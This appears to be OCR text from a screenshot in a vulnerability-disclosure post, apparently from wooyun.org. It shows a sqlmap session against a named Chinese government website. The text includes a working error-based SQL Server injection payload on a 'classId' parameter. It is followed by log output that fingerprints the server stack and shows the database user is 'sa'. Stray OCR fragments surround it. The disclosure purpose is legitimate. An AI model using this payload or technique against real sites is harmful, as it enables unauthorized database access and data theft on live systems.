 管理员: sqlmap-py
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: classId=36 AND 9983=CONVERT(INT,(CHAR(58)+CHAR(122)+CHAR(120)+CHAR(
103)+CHAR(58)+(SELECT (CASE WHEN (9983=9983) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(58)+CHAR(104)+CHAR(98)+CHAR(104)+CHAR(58)))
---
[17:53:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:53:09] [INFO] fetching current user
[17:53:10] [INFO] retrieved: sa
current user:    'sa'
[17:53:10] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[17:53:10] [INFO] Fetched data logged to text files under 'C:\sqlmap-py\output\w
ww.wxncjcy.gov.cn'
[*] shutting down at: 17:53:10
半:
www.wooyun.org